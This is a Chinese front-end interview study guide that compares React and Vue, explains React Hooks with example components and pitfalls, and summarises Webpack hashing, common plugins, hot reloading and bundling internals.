
React和Vue的区别(常考)
共同
- 都支持组件化
- 都是数据驱动视图
- 都用
vdom操作DOM
区别
React使用JSX拥抱JS,Vue使用模板拥抱HTMLReact函数式编程,Vue是声明式编程React更多的是自力更生,Vue把你想要的都给你
当比较React和Vue时,以下是一些详细的区别:
- 构建方式:
- React:React是一个用于构建用户界面的JavaScript库。它使用JSX语法,将组件的结构和逻辑放在一起,通过组件的嵌套和组合来构建应用程序。
- Vue:Vue是一个渐进式框架,可以用于构建整个应用程序或仅用于特定页面的一部分。它使用模板语法,将HTML模板和JavaScript代码分离,通过指令和组件来构建应用程序。
- 学习曲线:
- React:React相对来说更加灵活和底层,需要对JavaScript和JSX有一定的了解。它提供了更多的自由度和灵活性,但也需要更多的学习和理解。
- Vue:Vue则更加简单和易于上手,它使用了模板语法和一些特定的概念,使得学习和使用起来更加直观。Vue的文档和教程也非常友好和详细。
- 数据绑定:
- React:React使用单向数据流,通过props将数据从父组件传递到子组件。如果需要在子组件中修改数据,需要通过回调函数来实现。
- Vue:Vue支持双向数据绑定,可以通过v-model指令实现数据的双向绑定。这使得在Vue中处理表单和用户输入更加方便。
- 组件化开发:
- React:React的组件化开发非常灵活,组件可以通过props接收数据,通过state管理内部状态。React还提供了生命周期方法,可以在组件的不同阶段执行特定的操作。
- Vue:Vue的组件化开发也非常强大,组件可以通过props接收数据,通过data属性管理内部状态。Vue还提供了生命周期钩子函数,可以在组件的不同阶段执行特定的操作。
- 生态系统:
- React:React拥有庞大的生态系统,有许多第三方库和工具可供选择。React还有一个强大的社区支持,提供了大量的教程、文档和示例代码。
- Vue:Vue的生态系统也很活跃,虽然相对React来说规模较小,但也有许多第三方库和工具可供选择。Vue的文档和教程也非常友好和详细。
- 性能:
- React:React通过虚拟DOM(Virtual DOM)和高效的diff算法来提高性能。它只更新需要更新的部分,减少了对实际DOM的操作次数。
- Vue:Vue也使用虚拟DOM来提高性能,但它采用了更细粒度的观察机制,可以精确追踪数据的变化,从而减少不必要的更新操作。
7 React Hooks
class组件存在哪些问题
- 函数组件的特点
- 没有组件实例
- 没有生命周期
- 没有
state和setState,只能接收props
- class组件问题
- 大型组件很难拆分和重构,很难测试
- 相同的业务逻辑分散到各个方法中,逻辑混乱
- 复用逻辑变得复杂,如
Mixins、HOC、Render Props
- react组件更易用函数表达
- React提倡函数式编程,
View = fn(props) - 函数更灵活,更易于拆分,更易测试
- 但函数组件太简单,需要增强能力—— 使用
hooks
- React提倡函数式编程,
用useState实现state和setState功能
让函数组件实现state和setState
- 默认函数组件没有
state - 函数组件是一个纯函数,执行完即销毁,无法存储
state - 需要
state hook,即把state“钩”到纯函数中(保存到闭包中)
hooks命名规范
- 规定所有的
hooks都要以use开头,如useXX - 自定义
hook也要以use开头
// 使用hooks
import React, { useState } from 'react'
function ClickCounter() {
// 数组的解构
// useState 就是一个 Hook “钩”,最基本的一个 Hook
const [count, setCount] = useState(0) // 传入一个初始值
const [name, setName] = useState('test')
// const arr = useState(0)
// const count = arr[0]
// const setCount = arr[1]
function clickHandler() {
setCount(count + 1)
setName(name + '2020')
}
return <div>
<p>你点击了 {count} 次 {name}</p>
<button onClick={clickHandler}>点击</button>
</div>
}
export default ClickCounter
// 使用class
import React from 'react'
class ClickCounter extends React.Component {
constructor() {
super()
// 定义 state
this.state = {
count: 0,
name: 'test'
}
}
render() {
return <div>
<p>你点击了 {this.state.count} 次 {this.state.name}</p>
<button onClick={this.clickHandler}>点击</button>
</div>
}
clickHandler = ()=> {
// 修改 state
this.setState({
count: this.state.count + 1,
name: this.state.name + '2020'
})
}
}
export default ClickCounter
用useEffect模拟组件生命周期
让函数组件模拟生命周期
- 默认函数组件没有生命周期
- 函数组件是一个纯函数,执行完即销毁,自己无法实现生命周期
- 使用
Effect Hook把生命周期"钩"到纯函数中
useEffect让纯函数有了副作用
- 默认情况下,执行纯函数,输入参数,返回结果,无副作用
- 所谓副作用,就是对函数之外造成影响,如设置全局定时器
- 而组件需要副作用,所以需要有
useEffect钩到纯函数中
总结
- 模拟
componentDidMount,useEffect依赖[] - 模拟
componentDidUpdate,useEffect依赖[a,b]或者useEffect(fn)没有写第二个参数 - 模拟
componentWillUnmount,useEffect返回一个函数 - 注意
useEffect(fn)没有写第二个参数:同时模拟componentDidMount+componentDidUpdate
import React, { useState, useEffect } from 'react'
function LifeCycles() {
const [count, setCount] = useState(0)
const [name, setName] = useState('test')
// // 模拟 class 组件的 DidMount 和 DidUpdate
// useEffect(() => {
// console.log('在此发送一个 ajax 请求')
// })
// // 模拟 class 组件的 DidMount
// useEffect(() => {
// console.log('加载完了')
// }, []) // 第二个参数是 [] (不依赖于任何 state)
// // 模拟 class 组件的 DidUpdate
// useEffect(() => {
// console.log('更新了')
// }, [count, name]) // 第二个参数就是依赖的 state
// 模拟 class 组件的 DidMount
useEffect(() => {
let timerId = window.setInterval(() => {
console.log(Date.now())
}, 1000)
// 返回一个函数
// 模拟 WillUnMount
return () => {
window.clearInterval(timerId)
}
}, [])
function clickHandler() {
setCount(count + 1)
setName(name + '2020')
}
return <div>
<p>你点击了 {count} 次 {name}</p>
<button onClick={clickHandler}>点击</button>
</div>
}
export default LifeCycles
用useEffect模拟WillUnMount时的注意事项
useEffect中返回函数
useEffect依赖项[],组件销毁时执行fn,等于willUnmountuseEffect第二个参数没有或依赖项[a,b],组件更新时执行fn,即下次执行useEffect之前,就会执行fn,无论更新或卸载(props更新会导致willUnmount多次执行)
import React from 'react'
class FriendStatus extends React.Component {
constructor(props) {
super(props)
this.state = {
status: false // 默认当前不在线
}
}
render() {
return <div>
好友 {this.props.friendId} 在线状态:{this.state.status}
</div>
}
componentDidMount() {
console.log(`开始监听 ${this.props.friendId} 的在线状态`)
}
componentWillUnMount() {
console.log(`结束监听 ${this.props.friendId} 的在线状态`)
}
// friendId 更新
componentDidUpdate(prevProps) {
console.log(`结束监听 ${prevProps.friendId} 在线状态`)
console.log(`开始监听 ${this.props.friendId} 在线状态`)
}
}
export default FriendStatus
import React, { useState, useEffect } from 'react'
function FriendStatus({ friendId }) {
const [status, setStatus] = useState(false)
// DidMount 和 DidUpdate
useEffect(() => {
console.log(`开始监听 ${friendId} 在线状态`)
// 【特别注意】
// 此处并不完全等同于 WillUnMount
// props 发生变化,即更新,也会执行结束监听
// 准确的说:返回的函数,会在下一次 effect 执行之前,被执行
return () => {
console.log(`结束监听 ${friendId} 在线状态`)
}
})
return <div>
好友 {friendId} 在线状态:{status.toString()}
</div>
}
export default FriendStatus
useRef和useContext
1. useRef
import React, { useRef, useEffect } from 'react'
function UseRef() {
const btnRef = useRef(null) // 初始值
// const numRef = useRef(0)
// numRef.current
useEffect(() => {
console.log(btnRef.current) // DOM 节点
}, [])
return <div>
<button ref={btnRef}>click</button>
</div>
}
export default UseRef
2. useContext
import React, { useContext } from 'react'
// 主题颜色
const themes = {
light: {
foreground: '#000',
background: '#eee'
},
dark: {
foreground: '#fff',
background: '#222'
}
}
// 创建 Context
const ThemeContext = React.createContext(themes.light) // 初始值
function ThemeButton() {
const theme = useContext(ThemeContext)
return <button style={{ background: theme.background, color: theme.foreground }}>
hello world
</button>
}
function Toolbar() {
return <div>
<ThemeButton></ThemeButton>
</div>
}
function App() {
return <ThemeContext.Provider value={themes.dark}>
<Toolbar></Toolbar>
</ThemeContext.Provider>
}
export default App
useReducer能代替redux吗
useReducer是useState的代替方案,用于state复杂变化useReducer是单个组件状态管理,组件通讯还需要propsredux是全局的状态管理,多组件共享数据
import React, { useReducer } from 'react'
const initialState = { count: 0 }
const reducer = (state, action) => {
switch (action.type) {
case 'increment':
return { count: state.count + 1 }
case 'decrement':
return { count: state.count - 1 }
default:
return state
}
}
function App() {
// 很像 const [count, setCount] = useState(0)
const [state, dispatch] = useReducer(reducer, initialState)
return <div>
count: {state.count}
<button onClick={() => dispatch({ type: 'increment' })}>increment</button>
<button onClick={() => dispatch({ type: 'decrement' })}>decrement</button>
</div>
}
export default App
使用useMemo做性能优化
- 状态变化,React会默认更新所有子组件
class组件使用shouldComponentUpdate和PureComponent优化Hooks中使用useMemo缓存对象,避免子组件更新useMemo需要配合React.memo使用才生效
import React, { useState, memo, useMemo } from 'react'
// 子组件
// function Child({ userInfo }) {
// console.log('Child render...', userInfo)
// return <div>
// <p>This is Child {userInfo.name} {userInfo.age}</p>
// </div>
// }
// 类似 class PureComponent ,对 props 进行浅层比较
const Child = memo(({ userInfo }) => {
console.log('Child render...', userInfo)
return <div>
<p>This is Child {userInfo.name} {userInfo.age}</p>
</div>
})
// 父组件
function App() {
console.log('Parent render...')
const [count, setCount] = useState(0)
const [name, setName] = useState('test')
// const userInfo = { name, age: 20 }
// 用 useMemo 缓存数据,有依赖
// useMemo包裹后返回的对象是同一个,没有创建新的对象地址,不会触发子组件的重新渲染
const userInfo = useMemo(() => {
return { name, age: 21 }
}, [name])
return <div>
<p>
count is {count}
<button onClick={() => setCount(count + 1)}>click</button>
</p>
<Child userInfo={userInfo}></Child>
</div>
}
export default App
使用useCallback做性能优化
Hooks中使用useCallback缓存函数,避免子组件更新useCallback需要配合React.memo使用才生效
import React, { useState, memo, useMemo, useCallback } from 'react'
// 子组件,memo 相当于 PureComponent
const Child = memo(({ userInfo, onChange }) => {
console.log('Child render...', userInfo)
return <div>
<p>This is Child {userInfo.name} {userInfo.age}</p>
<input onChange={onChange}></input>
</div>
})
// 父组件
function App() {
console.log('Parent render...')
const [count, setCount] = useState(0)
const [name, setName] = useState('test')
// 用 useMemo 缓存数据
const userInfo = useMemo(() => {
return { name, age: 21 }
}, [name])
// function onChange(e) {
// console.log(e.target.value)
// }
// 用 useCallback 缓存函数,避免在组件多次渲染中多次创建函数导致引用地址不一致
const onChange = useCallback(e => {
console.log(e.target.value)
}, [])
return <div>
<p>
count is {count}
<button onClick={() => setCount(count + 1)}>click</button>
</p>
<Child userInfo={userInfo} onChange={onChange}></Child>
</div>
}
export default App
什么是自定义Hook
- 封装通用的功能
- 开发和使用第三方
Hooks - 自定义
Hooks带来无限的拓展性,解耦代码
import { useState, useEffect } from 'react'
import axios from 'axios'
// 封装 axios 发送网络请求的自定义 Hook
function useAxios(url) {
const [loading, setLoading] = useState(false)
const [data, setData] = useState()
const [error, setError] = useState()
useEffect(() => {
// 利用 axios 发送网络请求
setLoading(true)
axios.get(url) // 发送一个 get 请求
.then(res => setData(res))
.catch(err => setError(err))
.finally(() => setLoading(false))
}, [url])
return [loading, data, error]
}
export default useAxios
// 第三方 Hook
// https://nikgraf.github.io/react-hooks/
// https://github.com/umijs/hooks
import { useState, useEffect } from 'react'
function useMousePosition() {
const [x, setX] = useState(0)
const [y, setY] = useState(0)
useEffect(() => {
function mouseMoveHandler(event) {
setX(event.clientX)
setY(event.clientY)
}
// 绑定事件
document.body.addEventListener('mousemove', mouseMoveHandler)
// 解绑事件
return () => document.body.removeEventListener('mousemove', mouseMoveHandler)
}, [])
return [x, y]
}
export default useMousePosition
// 使用
function App() {
const url = 'http://localhost:3000/'
// 数组解构
const [loading, data, error] = useAxios(url)
if (loading) return <div>loading...</div>
return error
? <div>{JSON.stringify(error)}</div>
: <div>{JSON.stringify(data)}</div>
// const [x, y] = useMousePosition()
// return <div style={{ height: '500px', backgroundColor: '#ccc' }}>
// <p>鼠标位置 {x} {y}</p>
// </div>
}
使用Hooks的两条重要规则
- 只能用于函数组件和自定义
Hook中,其他地方不可以 - 只能用于顶层代码,不能在判断、循环中使用
Hooks eslint插件eslint-plugin-react-hooks可以帮助检查Hooks的使用规则
为何Hooks要依赖于调用顺序
- 无论是
render还是re-render,Hooks调用顺序必须一致 - 如果
Hooks出现在循环、判断里,则无法保证顺序一致 Hooks严重依赖调用顺序
import React, { useState, useEffect } from 'react'
function Teach({ couseName }) {
// 函数组件,纯函数,执行完即销毁
// 所以,无论组件初始化(render)还是组件更新(re-render)
// 都会重新执行一次这个函数,获取最新的组件
// 这一点和 class 组件不一样:有组件实例,组件实例一旦声声明不会销毁(除非组件销毁)
// render: 初始化 state 的值 '张三'
// re-render: 读取 state 的值 '张三'
const [studentName, setStudentName] = useState('张三')
// if (couseName) {
// const [studentName, setStudentName] = useState('张三')
// }
// render: 初始化 state 的值 'poetry'
// re-render: 读取 state 的值 'poetry'
const [teacherName, setTeacherName] = useState('poetry')
// if (couseName) {
// useEffect(() => {
// // 模拟学生签到
// localStorage.setItem('name', studentName)
// })
// }
// render: 添加 effect 函数
// re-render: 替换 effect 函数(内部的函数也会重新定义)
useEffect(() => { // 内部函数执行完就销毁
// 模拟学生签到
localStorage.setItem('name', studentName)
})
// render: 添加 effect 函数
// re-render: 替换 effect 函数(内部的函数也会重新定义)
useEffect(() => {// 内部函数执行完就销毁
// 模拟开始上课
console.log(`${teacherName} 开始上课,学生 ${studentName}`)
})
return <div>
课程:{couseName},
讲师:{teacherName},
学生:{studentName}
</div>
}
export default Teach
class组件逻辑复用有哪些问题
- 高级组件HOC
- 组件嵌套层级过多,不易于渲染、调试
HOC会劫持props,必须严格规范
- Render Props
- 学习成本高,不利于理解
- 只能传递纯函数,而默认情况下纯函数功能有限
Hooks组件逻辑复用有哪些好处
- 变量作用域很明确
- 不会产生组件嵌套
Hooks使用中的几个注意事项
useState初始化值,只有第一次有效useEffect内部不能修改state,第二个参数需要是空的依赖[]useEffect可能出现死循环,依赖[]里面有对象、数组等引用类型,把引用类型拆解为值类型
// 第一个坑:`useState`初始化值,只有第一次有效
import React, { useState } from 'react'
// 子组件
function Child({ userInfo }) {
// render: 初始化 state
// re-render: 只恢复初始化的 state 值,不会再重新设置新的值
// 只能用 setName 修改
const [ name, setName ] = useState(userInfo.name)
return <div>
<p>Child, props name: {userInfo.name}</p>
<p>Child, state name: {name}</p>
</div>
}
function App() {
const [name, setName] = useState('test')
const userInfo = { name }
return <div>
<div>
Parent
<button onClick={() => setName('test1')}>setName</button>
</div>
<Child userInfo={userInfo}/>
</div>
}
export default App
// 第二个坑:`useEffect`内部不能修改`state`
import React, { useState, useRef, useEffect } from 'react'
function UseEffectChangeState() {
const [count, setCount] = useState(0)
// 模拟 DidMount
const countRef = useRef(0)
useEffect(() => {
console.log('useEffect...', count)
// 定时任务
const timer = setInterval(() => {
console.log('setInterval...', countRef.current) // 一直是0 闭包陷阱
// setCount(count + 1)
setCount(++countRef.current) // 解决方案使用useRef
}, 1000)
// 清除定时任务
return () => clearTimeout(timer)
}, []) // 依赖为 []
// 依赖为 [] 时: re-render 不会重新执行 effect 函数
// 没有依赖:re-render 会重新执行 effect 函数
return <div>count: {count}</div>
}
export default UseEffectChangeState
8 Webpack
hash、chunkhash、contenthash区别
- 如果是
hash的话,是和整个项目有关的,有一处文件发生更改则所有文件的hash值都会发生改变且它们共用一个hash值; - 如果是
chunkhash的话,只和entry的每个入口文件有关,也就是同一个chunk下的文件有所改动该chunk下的文件的hash值就会发生改变 - 如果是
contenthash的话,和每个生成的文件有关,只有当要构建的文件内容发生改变时才会给该文件生成新的hash值,并不会影响其它文件。
webpack常用插件总结
1. 功能类
1.1 html-webpack-plugin
自动生成
html,基本用法:
new HtmlWebpackPlugin({
filename: 'index.html', // 生成文件名
template: path.join(process.cwd(), './index.html') // 模班文件
})
1.2 copy-webpack-plugin
拷贝资源插件
new CopyWebpackPlugin([
{
from: path.join(process.cwd(), './vendor/'),
to: path.join(process.cwd(), './dist/'),
ignore: ['*.json']
}
])
1.3 webpack-manifest-plugin && assets-webpack-plugin
俩个插件效果一致,都是生成编译结果的资源单,只是资源单的数据结构不一致而已
webpack-manifest-plugin 基本用法
module.exports = {
plugins: [
new ManifestPlugin()
]
}
assets-webpack-plugin 基本用法
module.exports = {
plugins: [
new AssetsPlugin()
]
}
1.4 clean-webpack-plugin
在编译之前清理指定目录指定内容
// 清理目录
const pathsToClean = [
'dist',
'build'
]
// 清理参数
const cleanOptions = {
exclude: ['shared.js'], // 跳过文件
}
module.exports = {
// ...
plugins: [
new CleanWebpackPlugin(pathsToClean, cleanOptions)
]
}
1.5 compression-webpack-plugin
提供带
Content-Encoding编码的压缩版的资源
module.exports = {
plugins: [
new CompressionPlugin()
]
}
1.6 progress-bar-webpack-plugin
编译进度条插件
module.exports = {
//...
plugins: [
new ProgressBarPlugin()
]
}
2. 代码相关类
2.1 webpack.ProvidePlugin
自动加载模块,如
$出现,就会自动加载模块;$默认为'jquery'的exports
new webpack.ProvidePlugin({
$: 'jquery',
})
2.2 webpack.DefinePlugin
定义全局常量
new webpack.DefinePlugin({
'process.env': {
NODE_ENV: JSON.stringify(process.env.NODE_ENV)
}
})
2.3 mini-css-extract-plugin && extract-text-webpack-plugin
提取css样式,对比
mini-css-extract-plugin为webpack4及以上提供的plugin,支持css chunkextract-text-webpack-plugin只能在webpack3及一下的版本使用,不支持css chunk
基本用法 extract-text-webpack-plugin
const ExtractTextPlugin = require("extract-text-webpack-plugin");
module.exports = {
module: {
rules: [
{
test: /\.css$/,
use: ExtractTextPlugin.extract({
fallback: "style-loader",
use: "css-loader"
})
}
]
},
plugins: [
new ExtractTextPlugin("styles.css"),
]
}
基本用法 mini-css-extract-plugin
const MiniCssExtractPlugin = require("mini-css-extract-plugin");
module.exports = {
module: {
rules: [
{
test: /\.css$/,
use: [
{
loader: MiniCssExtractPlugin.loader,
options: {
publicPath: '/' // chunk publicPath
}
},
"css-loader"
]
}
]
},
plugins: [
new MiniCssExtractPlugin({
filename: "[name].css", // 主文件名
chunkFilename: "[id].css" // chunk文件名
})
]
}
3. 编译结果优化类
3.1 wbepack.IgnorePlugin
忽略
regExp匹配的模块
new webpack.IgnorePlugin(/^\.\/locale$/, /moment$/)
3.2 uglifyjs-webpack-plugin
代码丑化,用于js压缩
module.exports = {
//...
optimization: {
minimizer: [new UglifyJsPlugin({
cache: true, // 开启缓存
parallel: true, // 开启多线程编译
sourceMap: true, // 是否sourceMap
uglifyOptions: { // 丑化参数
comments: false,
warnings: false,
compress: {
unused: true,
dead_code: true,
collapse_vars: true,
reduce_vars: true
},
output: {
comments: false
}
}
}]
}
};
3.3 optimize-css-assets-webpack-plugin
css压缩,主要使用
cssnano压缩器 https://github.com/cssnano/cssnano
module.exports = {
//...
optimization: {
minimizer: [new OptimizeCssAssetsPlugin({
cssProcessor: require('cssnano'), // css 压缩优化器
cssProcessorOptions: { discardComments: { removeAll: true } } // 去除所有注释
})]
}
};
3.4 webpack-md5-hash
使你的
chunk根据内容生成md5,用这个md5取代webpack chunkhash。
var WebpackMd5Hash = require('webpack-md5-hash');
module.exports = {
// ...
output: {
//...
chunkFilename: "[chunkhash].[id].chunk.js"
},
plugins: [
new WebpackMd5Hash()
]
};
3.5 SplitChunksPlugin
CommonChunkPlugin的后世,用于chunk切割。
webpack把chunk分为两种类型,一种是初始加载initial chunk,另外一种是异步加载async chunk,如果不配置SplitChunksPlugin,webpack会在production的模式下自动开启,默认情况下,webpack会将node_modules下的所有模块定义为异步加载模块,并分析你的entry、动态加载(import()、require.ensure)模块,找出这些模块之间共用的node_modules下的模块,并将这些模块提取到单独的chunk中,在需要的时候异步加载到页面当中,其中默认配置如下
module.exports = {
//...
optimization: {
splitChunks: {
chunks: 'async', // 异步加载chunk
minSize: 30000,
maxSize: 0,
minChunks: 1,
maxAsyncRequests: 5,
maxInitialRequests: 3,
automaticNameDelimiter: '~', // 文件名中chunk分隔符
name: true,
cacheGroups: {
vendors: {
test: /[\\/]node_modules[\\/]/, //
priority: -10
},
default: {
minChunks: 2, // 最小的共享chunk数
priority: -20,
reuseExistingChunk: true
}
}
}
}
};
4. 编译优化类
4.1 DllPlugin && DllReferencePlugin && autodll-webpack-plugin
dllPlugin将模块预先编译,DllReferencePlugin将预先编译好的模块关联到当前编译中,当webpack解析到这些模块时,会直接使用预先编译好的模块。autodll-webpack-plugin相当于dllPlugin和DllReferencePlugin的简化版,其实本质也是使用dllPlugin && DllReferencePlugin,它会在第一次编译的时候将配置好的需要预先编译的模块编译在缓存中,第二次编译的时候,解析到这些模块就直接使用缓存,而不是去编译这些模块
dllPlugin 基本用法:
const output = {
filename: '[name].js',
library: '[name]_library',
path: './vendor/'
}
module.exports = {
entry: {
vendor: ['react', 'react-dom'] // 我们需要事先编译的模块,用entry表示
},
output: output,
plugins: [
new webpack.DllPlugin({ // 使用dllPlugin
path: path.join(output.path, `${output.filename}.json`),
name: output.library // 全局变量名, 也就是 window 下 的 [output.library]
})
]
}
DllReferencePlugin 基本用法:
const manifest = path.resolve(process.cwd(), 'vendor', 'vendor.js.json')
module.exports = {
plugins: [
new webpack.DllReferencePlugin({
manifest: require(manifest), // 引进dllPlugin编译的json文件
name: 'vendor_library' // 全局变量名,与dllPlugin声明的一致
}
]
}
autodll-webpack-plugin 基本用法:
module.exports = {
plugins: [
new AutoDllPlugin({
inject: true, // 与 html-webpack-plugin 结合使用,注入html中
filename: '[name].js',
entry: {
vendor: [
'react',
'react-dom'
]
}
})
]
}
4.2 happypack && thread-loader
多线程编译,加快编译速度,
thread-loader不可以和mini-css-extract-plugin结合使用
happypack 基本用法
const HappyPack = require('happypack');
const os = require('os');
const happyThreadPool = HappyPack.ThreadPool({ size: os.cpus().length });
const happyLoaderId = 'happypack-for-react-babel-loader';
module.exports = {
module: {
rules: [{
test: /\.jsx?$/,
loader: 'happypack/loader',
query: {
id: happyLoaderId
},
include: [path.resolve(process.cwd(), 'src')]
}]
},
plugins: [new HappyPack({
id: happyLoaderId,
threadPool: happyThreadPool,
loaders: ['babel-loader']
})]
}
thread-loader 基本用法
module.exports = {
module: {
rules: [
{
test: /\.js$/,
include: path.resolve("src"),
use: [
"thread-loader",
// your expensive loader (e.g babel-loader)
"babel-loader"
]
}
]
}
}
4.3 hard-source-webpack-plugin && cache-loader
使用模块编译缓存,加快编译速度
hard-source-webpack-plugin 基本用法
module.exports = {
plugins: [
new HardSourceWebpackPlugin()
]
}
cache-loader 基本用法
module.exports = {
module: {
rules: [
{
test: /\.ext$/,
use: [
'cache-loader',
...loaders
],
include: path.resolve('src')
}
]
}
}
5. 编译分析类
5.1 webpack-bundle-analyzer
编译模块分析插件
new BundleAnalyzerPlugin({
analyzerMode: 'server',
analyzerHost: '127.0.0.1',
analyzerPort: 8889,
reportFilename: 'report.html',
defaultSizes: 'parsed',
generateStatsFile: false,
statsFilename: 'stats.json',
statsOptions: null,
logLevel: 'info'
}),
5.2 stats-webpack-plugin && PrefetchPlugin
stats-webpack-plugin将构建的统计信息写入文件,该文件可在 http://webpack.github.io/analyse中上传进行编译分析,并根据分析结果,可使用PrefetchPlugin对部分模块进行预解析编译
stats-webpack-plugin 基本用法:
module.exports = {
plugins: [
new StatsPlugin('stats.json', {
chunkModules: true,
exclude: [/node_modules[\\\/]react/]
})
]
};
PrefetchPlugin 基本用法:
module.exports = {
plugins: [
new webpack.PrefetchPlugin('/web/', 'app/modules/HeaderNav.jsx'),
new webpack.PrefetchPlugin('/web/', 'app/pages/FrontPage.jsx')
];
}
5.3 speed-measure-webpack-plugin
统计编译过程中,各
loader和plugin使用的时间
const SpeedMeasurePlugin = require("speed-measure-webpack-plugin");
const smp = new SpeedMeasurePlugin();
const webpackConfig = {
plugins: [
new MyPlugin(),
new MyOtherPlugin()
]
}
module.exports = smp.wrap(webpackConfig);
webpack热更新原理
- 当修改了一个或多个文件;
- 文件系统接收更改并通知
webpack; webpack重新编译构建一个或多个模块,并通知HMR服务器进行更新;HMR Server使用webSocket通知HMR runtime需要更新,HMR运行时通过HTTP请求更新jsonpHMR运行时替换更新中的模块,如果确定这些模块无法更新,则触发整个页面刷新
webpack原理简述
1.1 核心概念
JavaScript 的 模块打包工具 (module bundler)。通过分析模块之间的依赖,最终将所有模块打包成一份或者多份代码包 (bundler),供 HTML 直接引用。实质上,Webpack 仅仅提供了 打包功能 和一套 文件处理机制,然后通过生态中的各种 Loader 和 Plugin 对代码进行预编译和打包。因此 Webpack 具有高度的可拓展性,能更好的发挥社区生态的力量。
- Entry : 入口文件,
Webpack会从该文件开始进行分析与编译; - Output : 出口路径,打包后创建
bundler的文件路径以及文件名; - Module : 模块,在
Webpack中任何文件都可以作为一个模块,会根据配置的不同的Loader进行加载和打包; - Chunk : 代码块,可以根据配置,将所有模块代码合并成一个或多个代码块,以便按需加载,提高性能;
- Loader : 模块加载器,进行各种文件类型的加载与转换;
- Plugin : 拓展插件,可以通过
Webpack相应的事件钩子,介入到打包过程中的任意环节,从而对代码按需修改;
1.2 工作流程 (加载 - 编译 - 输出)
- 读取配置文件,按命令 初始化 配置参数,创建
Compiler对象; - 调用插件的
apply方法 挂载插件 监听,然后从入口文件开始执行编译; - 按文件类型,调用相应的
Loader对模块进行 编译,并在合适的时机点触发对应的事件,调用Plugin执行,最后再根据模块 依赖查找 到所依赖的模块,递归执行第三步; - 将编译后的所有代码包装成一个个代码块 (
Chunk), 并按依赖和配置确定 输出内容。这个步骤,仍然可以通过Plugin进行文件的修改; - 最后,根据
Output把文件内容一一写入到指定的文件夹中,完成整个过程;
1.3 模块包装
(function(modules) {
// 模拟 require 函数,从内存中加载模块;
function __webpack_require__(moduleId) {
// 缓存模块
if (installedModules[moduleId]) {
return installedModules[moduleId].exports;
}
var module = installedModules[moduleId] = {
i: moduleId,
l: false,
exports: {}
};
// 执行代码;
modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
// Flag: 标记是否加载完成;
module.l = true;
return module.exports;
}
// ...
// 开始执行加载入口文件;
return __webpack_require__(__webpack_require__.s = "./src/index.js");
})({
"./src/index.js": function (module, __webpack_exports__, __webpack_require__) {
// 使用 eval 执行编译后的代码;
// 继续递归引用模块内部依赖;
// 实际情况并不是使用模板字符串,这里是为了代码的可读性;
eval(`
__webpack_require__.r(__webpack_exports__);
//
var _test__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__("test", ./src/test.js");
`);
},
"./src/test.js": function (module, __webpack_exports__, __webpack_require__) {
// ...
},
})
总结:
- 模块机制 :
webpack自己实现了一套模拟模块的机制,将其包裹于业务代码的外部,从而提供了一套模块机制; - 文件编译 :
webpack规定了一套编译规则,通过Loader和Plugin,以管道的形式对文件字符串进行处理;
1.4 webpack的打包原理
